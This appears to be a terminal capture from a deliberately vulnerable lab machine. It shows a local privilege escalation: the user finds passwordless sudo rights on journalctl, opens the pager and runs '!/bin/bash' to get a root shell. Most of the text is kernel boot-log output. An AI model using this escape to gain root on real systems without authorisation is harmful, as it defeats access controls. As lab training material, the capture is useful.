 tyrell@vuln_cms:~$ clear
tyrell@vuln_cms:~$ sudo -l
Matching Defaults entries for tyrell on vuln_cms:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/

User tyrell may run the following commands on vuln_cms:
    (root) NOPASSWD: /bin/journalctl
tyrell@vuln_cms:~$ sudo journalctl
-- Logs begin at Fri 2021-05-28 12:16:41 UTC, end at Sun 2024-12-15 14:19:03 UTC. --
May 28 12:16:41 vuln_cms kernel: Linux version 4.15.0-143-generic (buildd@lcy01-amd64-001) (gcc version 7.5.0 (
May 28 12:16:41 vuln_cms kernel: Command line: BOOT_IMAGE=/vmlinuz-4.15.0-143-generic root=/dev/mapper/ubuntu--
May 28 12:16:41 vuln_cms kernel: KERNEL supported cpus:
May 28 12:16:41 vuln_cms kernel:   Intel GenuineIntel
May 28 12:16:41 vuln_cms kernel:   AMD AuthenticAMD
May 28 12:16:41 vuln_cms kernel:   Centaur CentaurHauls
May 28 12:16:41 vuln_cms kernel: [Firmware Bug]: TSC doesn't count with P0 frequency!
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0x001: 'x87 floating point registers'
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0x002: 'SSE registers'
May 28 12:16:41 vuln_cms kernel: x86/fpu: Supporting XSAVE feature 0x004: 'AVX registers'
May 28 12:16:41 vuln_cms kernel: x86/fpu: xstate_offset[2]:  576, xstate_sizes[2]:  256
May 28 12:16:41 vuln_cms kernel: x86/fpu: Enabled xstate features 0x7, context size is 832 bytes, using 'standa
May 28 12:16:41 vuln_cms kernel: e820: BIOS-provided physical RAM map:
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x0000000000000000-0x000000000009fbff] usable
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x000000000009fc00-0x000000000009ffff] reserved
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x00000000000f0000-0x00000000000fffff] reserved
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x0000000000100000-0x000000007ffeffff] usable
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x000000007fff0000-0x000000007fffffff] ACPI data
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x00000000fec00000-0x00000000fec00fff] reserved
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x00000000fee00000-0x00000000fee00fff] reserved
May 28 12:16:41 vuln_cms kernel: BIOS-e820: [mem 0x00000000fffc0000-0x00000000ffffffff] reserved
May 28 12:16:41 vuln_cms kernel: NX (Execute Disable) protection: active
May 28 12:16:41 vuln_cms kernel: SMBIOS 2.5 present.
May 28 12:16:41 vuln_cms kernel: DMI: innotek GmbH VirtualBox/VirtualBox, BIOS VirtualBox 12/01/2006
May 28 12:16:41 vuln_cms kernel: Hypervisor detected: KVM
May 28 12:16:41 vuln_cms kernel: e820: update [mem 0x00000000-0x00000fff] usable ==> reserved
May 28 12:16:41 vuln_cms kernel: e820: remove [mem 0x000a0000-0x000fffff] usable
May 28 12:16:41 vuln_cms kernel: e820: last_pfn = 0x7fff0 max_arch_pfn = 0x400000000
May 28 12:16:41 vuln_cms kernel: MTRR default type: uncachable
May 28 12:16:41 vuln_cms kernel: MTRR variable ranges disabled:
May 28 12:16:41 vuln_cms kernel: MTRR: Disabled
May 28 12:16:41 vuln_cms kernel: x86/PAT: MTRRs disabled, skipping PAT initialization too.
May 28 12:16:41 vuln_cms kernel: CPU MTRRs all blank - virtualized system.
May 28 12:16:41 vuln_cms kernel: x86/PAT: Configuration [0-7]: WB  WT  UC- UC  WB  WT  UC- UC
May 28 12:16:41 vuln_cms kernel: found SMP MP-table at [mem 0x0009fff0-0x0009ffff]
May 28 12:16:41 vuln_cms kernel: Scanning 1 areas for low memory corruption
May 28 12:16:41 vuln_cms kernel: RAMDISK: [mem 0x30ec5000-0x34759fff]
May 28 12:16:41 vuln_cms kernel: ACPI: Early table checksum verification disabled
May 28 12:16:41 vuln_cms kernel: ACPI: RSDP 0x00000000000E0000 000024 (v02 VBOX  )
May 28 12:16:41 vuln_cms kernel: ACPI: XSDT 0x000000007FFF0030 00003C (v01 VBOX   VBOXXSDT 00000001 ASL  000000
May 28 12:16:41 vuln_cms kernel: ACPI: FACP 0x000000007FFF00F0 0000F4 (v04 VBOX   VBOXFACP 00000001 ASL  000000
May 28 12:16:41 vuln_cms kernel: ACPI: DSDT 0x000000007FFF0470 002325 (v02 VBOX   VBOXBIOS 00000002 INTL 201005
May 28 12:16:41 vuln_cms kernel: ACPI: FACS 0x000000007FFF0200 000040
May 28 12:16:41 vuln_cms kernel: ACPI: FACS 0x000000007FFF0200 000040
May 28 12:16:41 vuln_cms kernel: ACPI: APIC 0x000000007FFF0240 000054 (v02 VBOX   VBOXAPIC 00000001 ASL  000000
May 28 12:16:41 vuln_cms kernel: ACPI: SSDT 0x000000007FFF02A0 0001CC (v01 VBOX   VBOXCPUT 00000002 INTL 201005
May 28 12:16:41 vuln_cms kernel: ACPI: Local APIC address 0xfee00000
May 28 12:16:41 vuln_cms kernel: No NUMA configuration found
May 28 12:16:41 vuln_cms kernel: Faking a node at [mem 0x0000000000000000-0x000000007ffeffff]
May 28 12:16:41 vuln_cms kernel: NODE_DATA(0) allocated [mem 0x7ffc5000-0x7ffeffff]
May 28 12:16:41 vuln_cms kernel: kvm-clock: cpu 0, msr 0:7ff44001, primary cpu clock
May 28 12:16:41 vuln_cms kernel: kvm-clock: Using msrs 4b564d01 and 4b564d00
May 28 12:16:41 vuln_cms kernel: kvm-clock: using sched offset of 3795568847 cycles
May 28 12:16:41 vuln_cms kernel: clocksource: kvm-clock: mask: 0xffffffffffffffff max_cycles: 0x1cd42e4dffb, ma
May 28 12:16:41 vuln_cms kernel: Zone ranges:
May 28 12:16:41 vuln_cms kernel:   DMA      [mem 0x0000000000001000-0x0000000000ffffff]
May 28 12:16:41 vuln_cms kernel:   DMA32    [mem 0x0000000001000000-0x000000007ffeffff]
May 28 12:16:41 vuln_cms kernel:   Normal   empty
May 28 12:16:41 vuln_cms kernel:   Device   empty
May 28 12:16:41 vuln_cms kernel: Movable zone start for each node
May 28 12:16:41 vuln_cms kernel: Early memory node ranges
May 28 12:16:41 vuln_cms kernel:   node   0: [mem 0x0000000000001000-0x000000000009efff]
May 28 12:16:41 vuln_cms kernel:   node   0: [mem 0x0000000000100000-0x000000007ffeffff]
May 28 12:16:41 vuln_cms kernel: Reserved but unavailable: 98 pages
May 28 12:16:41 vuln_cms kernel: Initmem setup node 0 [mem 0x0000000000001000-0x000000007ffeffff]
May 28 12:16:41 vuln_cms kernel: On node 0 totalpages: 524174
May 28 12:16:41 vuln_cms kernel:   DMA zone: 64 pages used for memmap
May 28 12:16:41 vuln_cms kernel:   DMA zone: 21 pages reserved
!/bin/bash
root@vuln_cms:~# whoami
root
root@vuln_cms:~#